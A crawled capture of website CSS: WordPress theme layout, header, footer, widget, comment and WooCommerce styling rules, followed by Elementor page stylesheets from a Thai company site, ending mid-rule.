width: 30.55556%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.layout-three-column-default .content-area {
width: 47.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.layout-three-column-default #secondary {
width: 22.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.layout-three-column-default #tertiary {
width: 22.22222%;
float: right;
margin-left: 1.38889%;
margin-right: 1.38889%;
display: block; }
.layout-three-column-reversed .content-area {
width: 47.22222%;
float: right;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.layout-three-column-reversed #secondary {
width: 22.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.layout-three-column-reversed #tertiary {
width: 22.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%;
display: block; }
.layout-three-column-center .content-area {
width: 47.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%;
margin-left: 26.38889%; }
.layout-three-column-center #secondary {
width: 22.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%;
margin-left: -73.61111%; }
.layout-three-column-center #tertiary {
width: 22.22222%;
float: right;
margin-left: 1.38889%;
margin-right: 1.38889%;
display: block; } } .site-header.video-header {
overflow: hidden;
background-color: #000;
color: #000; }
.site-header.video-header #wp-custom-header {
position: absolute;
height: 100vh;
top: 0;
left: 0;
right: 0;
bottom: 0;
margin: auto; }
.site-header.video-header #wp-custom-header-video-button {
position: absolute;
top: 20vh;
right: 1em;
opacity: 0.5;
padding: 0.5em .75em; }
.site-header.video-header iframe#wp-custom-header-video {
height: 100%; }
.site-header {
position: relative;
background-color: #0b3954;
-webkit-background-size: cover;
background-size: cover;
background-position: top center;
background-repeat: no-repeat;
overflow: hidden;
}
.site-header #wp-custom-header img {
display: none; }
.site-header-wrapper {
max-width: 1100px;
margin-left: auto;
margin-right: auto;
position: relative; }
.site-header-wrapper:after {
content: " ";
display: block;
clear: both; }
body.no-max-width .site-header-wrapper {
max-width: none; }
.site-title-wrapper {
width: 97.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%;
position: relative;
z-index: 10;
padding: 1% 1rem;
}
@media only screen and (max-width: 40.063em) {
.site-title-wrapper {
max-width: 87.22222%;
padding-left: 0.75rem;
padding-right: 0.75rem; } }
.site-title {
margin-bottom: 0.25rem;
letter-spacing: -0.03em;
font-weight: 700;
font-size: 2em; }
.site-title a {
color: #ffffff; }
.site-title a:hover, .site-title a:visited:hover {
color: rgba(255, 255, 255, 0.8); }
.site-description {
color: #ffffff; }
.header-image img {
display: block; }
.page-title-container {
background-color: #ffffff; }
.page-title-container .page-header {
max-width: 1100px;
margin-left: auto;
margin-right: auto;
position: relative;
clear: both; }
.page-title-container .page-header:after {
content: " ";
display: block;
clear: both; }
.page-title-container .page-header h1,
.page-title-container .page-header .page-title {
width: 97.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%;
padding: 3% 1rem;
margin-bottom: 0;
font-weight: 300; }
body.no-max-width .page-title-container .page-header {
max-width: none; } .hero {
width: 97.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%;
clear: both;
padding: 0 1rem;
color: #ffffff; }
.hero .hero-inner {
max-width: none; }
@media only screen and (min-width: 61.063em) {
.hero .hero-inner {
max-width: 75%; } }
.hero .widget {
padding: 0;
margin-bottom: 1em;
font-size: 1.2em;
font-weight: 300;
background: none; }
.hero .widget:last-child {
margin-bottom: 0;
padding-bottom: 6%; }
.hero .widget h1, .hero .widget h2, .hero .widget h3, .hero .widget h4, .hero .widget h5, .hero .widget h6, .hero .widget p, .hero .widget ul, .hero .widget ol, .hero .widget li, .hero .widget blockquote {
color: #ffffff; }
.hero .widget ul, .hero .widget ol {
padding-left: 0; }
.hero .widget ul li, .hero .widget ol li {
list-style: none; }
.hero .widget b, .hero .widget strong {
font-weight: 600; }
.hero label, .hero input, .hero select, .hero textarea {
display: inline;
width: auto; } .site-footer {
clear: both;
background-color: #0b3954; }
.footer-widget-area {
max-width: 1100px;
margin-left: auto;
margin-right: auto;
padding: 2em 0; }
.footer-widget-area:after {
content: " ";
display: block;
clear: both; }
.footer-widget-area .footer-widget {
width: 97.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; }
@media only screen and (max-width: 40.063em) {
.footer-widget-area .footer-widget {
margin-bottom: 1em; } }
@media only screen and (min-width: 40.063em) {
.footer-widget-area.columns-2 .footer-widget:nth-child(1) {
width: 47.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.footer-widget-area.columns-2 .footer-widget:nth-child(2) {
width: 47.22222%;
float: right;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.footer-widget-area.columns-3 .footer-widget:nth-child(1) {
width: 30.55556%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.footer-widget-area.columns-3 .footer-widget:nth-child(2) {
width: 30.55556%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.footer-widget-area.columns-3 .footer-widget:nth-child(3) {
width: 30.55556%;
float: right;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.footer-widget-area.columns-4 .footer-widget:nth-child(1) {
width: 22.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.footer-widget-area.columns-4 .footer-widget:nth-child(2), .footer-widget-area.columns-4 .footer-widget:nth-child(3) {
width: 22.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.footer-widget-area.columns-4 .footer-widget:nth-child(4) {
width: 30.55556%;
float: right;
margin-left: 1.38889%;
margin-right: 1.38889%; } }
body.no-max-width .footer-widget-area {
max-width: none; }
.site-info-wrapper {
padding: 1.5em 0;
background-color: #f5f5f5; }
.site-info-wrapper .site-info {
max-width: 1100px;
margin-left: auto;
margin-right: auto; }
.site-info-wrapper .site-info:after {
content: " ";
display: block;
clear: both; }
.site-info-wrapper .privacy-policy-link {
width: 47.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%;
font-size: 90%;
line-height: 38px; }
.site-info-wrapper .site-info-text {
width: 47.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%;
font-size: 90%;
line-height: 38px;
color: #686868; }
.site-info-wrapper .social-menu {
width: 47.22222%;
float: right;
margin-left: 1.38889%;
margin-right: 1.38889%; }
@media only screen and (max-width: 61.063em) {
.site-info-wrapper .footer-menu,
.site-info-wrapper .privacy-policy-link,
.site-info-wrapper .site-info-text,
.site-info-wrapper .social-menu {
width: 97.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%;
text-align: center; } }
.footer-menu {
width: 97.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%;
margin-bottom: 1em; }
.footer-menu ul {
padding: 0;
margin: 0;
list-style: none; }
.footer-menu li {
display: inline-block;
margin: 0.5em 1em; }
@media only screen and (min-width: 61.063em) {
.footer-menu li:first-child {
margin-left: 0; }
.footer-menu li:last-child {
margin-right: 0; } }
.footer-menu li a, .footer-menu li a:visited {
color: #686868; }
.footer-menu li a:hover, .footer-menu li a:visited:hover {
color: rgba(104, 104, 104, 0.8); }
body.no-max-width .site-info-wrapper .site-info {
max-width: none; }
.social-menu {
text-align: right; }
@media only screen and (max-width: 61.063em) {
.social-menu {
margin-bottom: 1em; } }
.social-menu ul {
list-style: none;
margin: 0;
padding: 0;
font-size: 0; }
.social-menu ul li {
display: inline-block;
position: relative;
padding: 0;
margin: 3px; }
@media only screen and (min-width: 61.063em) {
.social-menu ul li:first-child {
margin-left: 0; }
.social-menu ul li:last-child {
margin-right: 0; } }
.social-menu a {
font-size: 0;
text-indent: -9999em;
border: 0;
width: 32px;
height: 32px;
-webkit-transition: 200ms opacity;
transition: 200ms opacity;
color: #f5f5f5;
background-color: #252525;
-webkit-border-radius: 3px;
border-radius: 3px; }
.social-menu a:visited {
color: #f5f5f5; }
.social-menu a:before {
-webkit-font-smoothing: subpixel-antialiased;
padding: 7px;
display: inline-block;
font-size: 18px; }
.social-menu a:hover {
background-color: #ff6663; }
.social-menu a:hover, .social-menu a:visited:hover {
color: #f5f5f5; }
.social-menu a[href*="wordpress.org"]:before,
.social-menu a[href*="wordpress.com"]:before {
content: '\f205'; }
.social-menu a[href*="wordpress.org"]:before:hover,
.social-menu a[href*="wordpress.com"]:before:hover {
color: #21759b; }
.social-menu a[href*="facebook.com"]:before {
content: '\f203'; }
.social-menu a[href*="facebook.com"]:before:hover {
color: #3b5998; }
.social-menu a[href*="twitter.com"]:before {
content: '\f202'; }
.social-menu a[href*="twitter.com"]:before:hover {
color: #33ccff; }
.social-menu a[href*="dribbble.com"]:before {
content: '\f201'; }
.social-menu a[href*="dribbble.com"]:before:hover {
color: #ea4c89; }
.social-menu a[href*="plus.google.com"]:before {
content: '\f206'; }
.social-menu a[href*="plus.google.com"]:before:hover {
color: #dd4b39; }
.social-menu a[href*="pinterest.com"]:before {
content: '\f210'; }
.social-menu a[href*="pinterest.com"]:before:hover {
color: #c8232c; }
.social-menu a[href*="github.com"]:before {
content: '\f200'; }
.social-menu a[href*="github.com"]:before:hover {
color: #171515; }
.social-menu a[href*="tumblr.com"]:before {
content: '\f214'; }
.social-menu a[href*="tumblr.com"]:before:hover {
color: #34526f; }
.social-menu a[href*="youtube.com"]:before {
content: '\f213'; }
.social-menu a[href*="youtube.com"]:before:hover {
color: #c4302b; }
.social-menu a[href*="flickr.com"]:before {
content: '\f211'; }
.social-menu a[href*="flickr.com"]:before:hover {
color: #ff0084; }
.social-menu a[href*="vimeo.com"]:before {
content: '\f212'; }
.social-menu a[href*="vimeo.com"]:before:hover {
color: #1ab7ea; }
.social-menu a[href*="instagram.com"]:before {
content: '\f215'; }
.social-menu a[href*="instagram.com"]:before:hover {
color: #3f729b; }
.social-menu a[href*="codepen.io"]:before {
content: '\f216'; }
.social-menu a[href*="codepen.io"]:before:hover {
color: #000; }
.social-menu a[href*="linkedin.com"]:before {
content: '\f208'; }
.social-menu a[href*="linkedin.com"]:before:hover {
color: #0e76a8; } .widget {
margin: 0 0 1.5rem;
padding: 2rem;
background-color: #ffffff; }
.widget p:last-child {
margin-bottom: 0; }
.widget:after {
content: "";
display: table;
table-layout: fixed;
clear: both; }
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
.widget {
padding: 1.5rem; } }
@media only screen and (max-width: 40.063em) {
.widget {
padding: 1rem; } }
.widget input[type="text"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="password"],
.widget input[type="search"],
.widget input[type="number"],
.widget input[type="tel"],
.widget input[type="range"],
.widget input[type="date"],
.widget input[type="month"],
.widget input[type="week"],
.widget input[type="time"],
.widget input[type="datetime"],
.widget input[type="datetime-local"],
.widget input[type="color"],
.widget select,
.widget textarea {
width: 100%; }
.widget ul {
list-style: none;
margin: 0;
padding: 0; }
.widget li {
padding: 0.25rem 0; }
.widget li ul {
padding-left: 1.5rem; }
.widget_calendar #calendar_wrap #wp-calendar td#today {
font-weight: bold; }
.widget_calendar #calendar_wrap #wp-calendar tfoot td#prev {
text-align: left; }
.widget_calendar #calendar_wrap #wp-calendar tfoot td#next {
text-align: right; }
.site-footer .widget {
color: #252525;
background-color: #ffffff; }
.site-footer .widget:last-child {
margin-bottom: 0; }
.site-footer .widget-title, .site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 {
color: #353535; }
.widget_search {
padding: 0; }
.widget_search .widget-title {
padding: 2rem 2rem 0; }
.widget_search .widget-title + .search-form {
padding: 0 2rem 2rem; }
.widget_search .search-field {
width: 100%;
-webkit-border-radius: 0;
border-radius: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
.widget_search .search-field::-webkit-search-cancel-button {
z-index: 1; }
.widget_search .search-submit {
display: none; }
.hero .widget.widget_text p {
font-size: 125%;
line-height: 1.4; } .hentry {
margin: 0 0 1.5em;
padding: 2.5em 3.375em;
background-color: #ffffff; }
.hentry p:last-child {
margin-bottom: 0; }
.hentry:after {
content: "";
display: table;
table-layout: fixed;
clear: both; }
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
.hentry {
padding: 1.5em 2.375em; } }
@media only screen and (max-width: 40.063em) {
.hentry {
padding: 1em; } }
.sticky {
display: block; }
@media only screen and (min-width: 40.063em) {
.sticky .entry-title {
position: relative; }
.sticky .entry-title a:before {
font-family: 'Genericons';
content: '\f308';
line-height: 1.4;
position: absolute;
top: 2px;
left: -40px;
opacity: 0.2; } }
.entry-title a,
.entry-title a:visited,
.entry-title a:before {
color: #252525; }
.entry-title a:hover,
.entry-title a:visited:hover {
color: #ff6663; }
.entry-meta {
font-size: 90%;
color: #686868; }
.entry-meta .posted-date,
.entry-meta .posted-author,
.entry-meta .comments-number {
margin-right: 1rem; }
.entry-meta .posted-date:last-child,
.entry-meta .posted-author:last-child,
.entry-meta .comments-number:last-child {
margin-right: 0; }
@media only screen and (max-width: 40.063em) {
.entry-meta .posted-date,
.entry-meta .posted-author,
.entry-meta .comments-number {
display: block;
margin-right: 0; } }
.entry-meta .posted-date:before,
.entry-meta .posted-author:before,
.entry-meta .comments-number:before {
position: relative;
top: 3px;
font-family: 'genericons';
font-size: 18px;
padding-right: 2px; }
.entry-meta .posted-date:before {
content: '\f303';
top: 4px; }
.entry-meta .posted-author:before {
content: '\f304'; }
.entry-meta .comments-number:before {
content: '\f300'; }
@media only screen and (max-width: 40.063em) {
.post-navigation {
font-size: 90%; } }
.byline,
.updated:not(.published) {
display: none; }
.single .byline,
.group-blog .byline {
display: inline; }
.page-content,
.entry-content,
.entry-summary {
margin: 1em 0 0; }
.entry-content {
margin-bottom: 1em; }
.entry-footer {
padding-top: 1em;
font-size: 85%;
color: #686868; }
.entry-footer .entry-footer-right {
float: right; }
.entry-footer .cat-links,
.entry-footer .tag-links {
display: block; } .comments-area {
margin: 0 0 1.5em;
padding: 2.5em 3em;
background-color: #ffffff; }
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
.comments-area {
padding: 1.5em; } }
@media only screen and (max-width: 40.063em) {
.comments-area {
padding: 1em; } }
.comments-area label {
display: block; }
.comments-area input:not(.submit),
.comments-area textarea {
width: 100%; }
.comments-area .comment-form-cookies-consent {
display: -webkit-box;
display: -webkit-flex;
display: -moz-box;
display: -ms-flexbox;
display: flex;
line-height: 16px; }
.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent {
display: inline;
width: auto;
margin: 0 10px 0 0; }
@media only screen and (max-width: 40.063em) {
.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent {
margin-top: 2px; } }
.comment-list {
padding: 0;
list-style: none; }
.comment-list ol {
list-style: none; }
.comment-list ol.children {
margin-top: 2em; }
@media only screen and (max-width: 40.063em) {
.comment-list ol.children {
padding-left: 1em; } }
.comment-list li {
margin-bottom: 2em;
padding-left: 32px; }
@media only screen and (max-width: 40.063em) {
.comment-list li {
padding-left: 0; } }
.comment-list li article {
padding-left: 1em; }
@media only screen and (max-width: 40.063em) {
.comment-list li article {
padding-left: 0; } }
.comment-list li .comment-metadata {
font-size: 85%; }
.comment-list li .comment-metadata .edit-link {
float: right; }
.comment-list li.bypostauthor {
display: block;
padding: 0.5em 0.5em 0.5em -webkit-calc(0.5em + 32px);
padding: 0.5em 0.5em 0.5em calc(0.5em + 32px);
-webkit-border-radius: 5px;
border-radius: 5px;
border: 3px solid rgba(255, 102, 99, 0.2); }
.comment-meta .avatar {
float: left;
margin-left: -webkit-calc(-1em - 32px);
margin-left: calc(-1em - 32px);
-webkit-border-radius: 3px;
border-radius: 3px; }
@media only screen and (max-width: 40.063em) {
.comment-meta .avatar {
display: none;
margin: 0; } }
.comment-meta .says {
color: #686868; }
.comment-content a {
word-wrap: break-word; }
.logged-in-as {
font-size: 90%;
color: #686868; }
.comment .comment-respond {
margin: 2em 20px 0 -12px; }
.comment-reply-title small {
float: right;
margin-top: 0.6em;
font-size: 60%; } .woocommerce-page div.product .woocommerce-product-gallery figure.woocommerce-product-gallery__wrapper {
margin: 0; }
.woocommerce-page div.product .summary {
margin-top: 0; }
.woocommerce-page div.product .commentlist {
padding-left: 0; }
.woocommerce-page.woocommerce div.product form.cart {
margin: 1em 0; }
.woocommerce-page ul.products li.product.primer-2-column-product {
width: 48.05%; }
.woocommerce-page .primer-woocommerce .cart .qty {
padding: 0.18em; }
.woocommerce-page span.onsale,
.woocommerce-page ul.products li.product .onsale {
padding: 2px 8px;
-webkit-border-radius: 0;
border-radius: 0;
margin: 0;
min-height: auto;
min-width: auto;
line-height: inherit; }
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
width: 60px; }
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
margin: 0 0 0 80px; }
.woocommerce-page form.woocommerce-cart-form table.cart td.actions #coupon_code {
width: 55%;
margin-right: 0; }
.woocommerce-page table.cart img {
width: 100%;
max-width: 75px;
margin-bottom: 0; }
.woocommerce-page table.cart td.actions .input-text {
padding: 7px !important; }
body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,
.woocommerce a.added_to_cart {
max-width: 100%;
white-space: normal;
text-align: center;
display: block; }
@media only screen and (min-width: 61.063em) {
body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,
.woocommerce a.added_to_cart {
font-size: 0.75rem; } }
.woocommerce a.added_to_cart {
text-align: left; }
.woocommerce nav.woocommerce-pagination {
margin-bottom: 0;
text-align: left; }
.woocommerce nav.woocommerce-pagination .nav-links .page-numbers {
padding: 0.3em 0.6em; }
.woocommerce nav.woocommerce-pagination .nav-links .page-numbers:last-child {
margin-right: 0; }
@media only screen and (max-width: 40.063em) {
.woocommerce nav.woocommerce-pagination .nav-links .page-numbers:first-child {
margin-left: 0;
padding-left: 0; } }
body.single-product span.onsale {
padding: 3px 18px;
top: 0;
left: 0; }
.primer-wc-cart-menu {
display: none !important; }
.main-navigation .primer-wc-cart-menu {
display: list-item !important; }
.primer-wc-cart-menu .cart-preview-count {
font-weight: 800;
margin-left: 8px; }
.primer-wc-cart-menu a:hover {
cursor: pointer; }
.primer-wc-cart-menu .widget_shopping_cart {
float: left;
margin: 0;
padding: 0 1em 1em 1em; }
.primer-wc-cart-menu .widget_shopping_cart p.buttons a:first-child {
margin-bottom: 5px; }
.primer-wc-cart-menu .widget_shopping_cart p.buttons {
float: left;
width: 100%;
margin: 0; }
.primer-wc-cart-menu .widget_shopping_cart p.buttons a {
text-align: center;
width: 100%;
background-color: #ff6663;
color: #ffffff; }
.primer-wc-cart-menu .widget_shopping_cart_content p.total {
float: left;
width: 100%;
padding-top: 10px;
margin: 10px 0; }
.primer-wc-cart-menu ul.cart_list.product_list_widget {
float: left;
display: inline-block;
background: inherit;
-webkit-box-shadow: none;
box-shadow: none;
max-height: 250px;
overflow-y: auto; }
.main-navigation ul ul ul.cart_list {
position: inherit; }
.primer-wc-cart-menu ul.cart_list.product_list_widget {
display: block;
width: 100%; }
ul.cart_list li.mini_cart_item img {
width: 100%;
max-width: 55px; }
ul.cart_list li.mini_cart_item a:nth-child(2) {
color: #252525;
padding: 1rem 0 5px 1.75rem;
width: 100%;
opacity: 1;
-webkit-transition: opacity .25s ease-out;
transition: opacity .25s ease-out;
margin: 0;
border: none; }
ul.cart_list li.mini_cart_item a:nth-child(2):hover {
background: inherit;
color: rgba(37, 37, 37, 0.8); }
.woocommerce form .form-row .required {
text-decoration: none; }
.woocommerce ul.product_list_widget li .quantity {
padding-left: 7px;
font-style: italic; }
.woocommerce.widget_shopping_cart .cart_list li {
padding-left: 0;
width: 100%; }
.woocommerce.widget_shopping_cart .cart_list li a.remove {
float: left;
margin-top: 10px;
padding: 0 !important;
position: relative;
z-index: 999;
border: none;
-webkit-box-shadow: none;
box-shadow: none; }
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover {
background: red !important; }
.footer-menu .primer-wc-cart-menu-item {
display: none; }
li.primer-wc-cart-menu .primer-wc-cart-sub-menu {
background-color: #ffffff; }
@media only screen and (min-width: 61.063em) {
li.primer-wc-cart-menu .primer-wc-cart-sub-menu {
margin-left: -6em; } }
@media only screen and (max-width: 61.063em) {
.primer-wc-cart-menu-item.open .primer-wc-cart-sub-menu,
.primer-wc-cart-menu-item.open ul.primer-wc-cart-sub-menu {
display: inline-block;
width: 100%; }
li.primer-wc-cart-menu .widget_shopping_cart {
width: 100%;
margin-left: 0; }
li.primer-wc-cart-menu .product_list_widget {
display: inline-block;
width: 100%; }
ul.cart_list li.mini_cart_item a:nth-child(2) {
padding-bottom: 0; } } [class^="wp-block-"].alignfull {
width: 100vw;
position: relative;
left: 50%;
right: 50%;
margin-left: -50vw;
margin-right: -50vw; }
[class^="wp-block-"].alignwide {
margin-left: -1.6875em;
margin-right: -1.6875em;
width: -webkit-calc( 100% + 3.375em);
width: calc( 100% + 3.375em); }
@media only screen and (max-width: 61.063em) {
[class^="wp-block-"].alignwide {
margin-left: -1.1875em;
margin-right: -1.1875em;
width: -webkit-calc( 100% + 2.375em);
width: calc( 100% + 2.375em); } }
@media only screen and (max-width: 40.063em) {
[class^="wp-block-"].alignwide {
margin-left: -0.5em;
margin-right: -0.5em;
width: -webkit-calc( 100% + 1em);
width: calc( 100% + 1em); } }
.wp-block-image.alignleft,
.wp-block-gallery.alignleft,
.wp-block-video.alignleft,
.wp-block-quote.alignleft,
.wp-block-text-columns.alignleft,
.entry-content ul.alignleft,
.entry-content ol.alignleft,
.wp-block-cover-text.alignleft {
margin: 0 1.5em 1.5em 0; }
.wp-block-image.alignright,
.wp-block-gallery.alignright,
.wp-block-video.alignright,
.wp-block-quote.alignright,
.wp-block-text-columns.alignright,
.entry-content ul.alignright,
.entry-content ol.alignright,
.wp-block-cover-text.alignright {
margin: 0 0 1.5em 1.5em; }
.wp-block-image.alignleft, .wp-block-image.alignright,
.wp-block-gallery.alignleft,
.wp-block-gallery.alignright,
.wp-block-video.alignleft,
.wp-block-video.alignright,
.wp-block-quote.alignleft,
.wp-block-quote.alignright,
.wp-block-text-columns.alignleft,
.wp-block-text-columns.alignright,
.entry-content ul.alignleft,
.entry-content ul.alignright,
.entry-content ol.alignleft,
.entry-content ol.alignright,
.wp-block-cover-text.alignleft,
.wp-block-cover-text.alignright {
max-width: 40%;
width: 100%; }
.wp-block-image.alignleft img, .wp-block-image.alignright img,
.wp-block-gallery.alignleft img,
.wp-block-gallery.alignright img,
.wp-block-video.alignleft img,
.wp-block-video.alignright img,
.wp-block-quote.alignleft img,
.wp-block-quote.alignright img,
.wp-block-text-columns.alignleft img,
.wp-block-text-columns.alignright img,
.entry-content ul.alignleft img,
.entry-content ul.alignright img,
.entry-content ol.alignleft img,
.entry-content ol.alignright img,
.wp-block-cover-text.alignleft img,
.wp-block-cover-text.alignright img {
width: inherit; }
.wp-block-audio audio {
width: 100%; }
.wp-block-pullquote {
padding: 2em 0;
border-top: none;
border-bottom: none; }
.wp-block-pullquote p {
margin: 0 0 0.25rem 0; }
.wh-call-to-action-content {
font-family: prompt !important;
}
#myBtn { position: fixed;
bottom: 15px;
right: 15px;
z-index: 99;
font-size: 0px;     padding: 10px;
width: 65px;
background-color: #000;
border-radius: 10px;
}
}
#myBtn:hover {
background-color: #282828;
}

--- FILE ---
content_type: text/css
request_url: https://www.cmc.co.th/wp-content/uploads/elementor/css/post-22540.css?ver=1747824451
body_size: 373
content:
.elementor-22540 .elementor-element.elementor-element-443aa5bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22540 .elementor-element.elementor-element-10837d4f{padding:50px 0px 50px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22540 .elementor-element.elementor-element-2c2720ac .elementor-heading-title{font-family:"Prompt", Sans-serif;line-height:1.4em;color:#c6c6c6;}.elementor-22540 .elementor-element.elementor-element-6451a457{text-align:left;font-family:"Prompt", Sans-serif;font-weight:200;color:#ffffff;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22540 .elementor-element.elementor-element-7a89ace6 .gallery-item{padding:0 10px 10px 0;}.elementor-22540 .elementor-element.elementor-element-7a89ace6 .gallery{margin:0 -10px -10px 0;}.elementor-22540 .elementor-element.elementor-element-7a89ace6 .gallery-item .gallery-caption{text-align:center;}.elementor-22540 .elementor-element.elementor-element-5a43c2fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-22540 .elementor-element.elementor-element-225afb37{--divider-border-style:solid;--divider-color:#000;--divider-border-width:10px;}.elementor-22540 .elementor-element.elementor-element-225afb37 .elementor-divider-separator{width:100%;}.elementor-22540 .elementor-element.elementor-element-225afb37 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-22540 .elementor-element.elementor-element-54a6fcfa > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-22540 .elementor-element.elementor-element-201e5c24{width:20%;}.elementor-22540 .elementor-element.elementor-element-1346dad3{width:59.332%;}.elementor-22540 .elementor-element.elementor-element-622e14b{width:20%;}}@media(max-width:1024px){ .elementor-22540 .elementor-element.elementor-element-5a43c2fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-22540 .elementor-element.elementor-element-5a43c2fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.cmc.co.th/wp-content/uploads/elementor/css/post-636.css?ver=1747793681
body_size: 2200
content:
.elementor-636 .elementor-element.elementor-element-b06e909:not(.elementor-motion-effects-element-type-background), .elementor-636 .elementor-element.elementor-element-b06e909 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-636 .elementor-element.elementor-element-b06e909{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-636 .elementor-element.elementor-element-b06e909 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-636 .elementor-element.elementor-element-f0d876a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-636 .elementor-element.elementor-element-f0d876a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-636 .elementor-element.elementor-element-e011743{text-align:center;}.elementor-bc-flex-widget .elementor-636 .elementor-element.elementor-element-37e5569.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-636 .elementor-element.elementor-element-37e5569.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
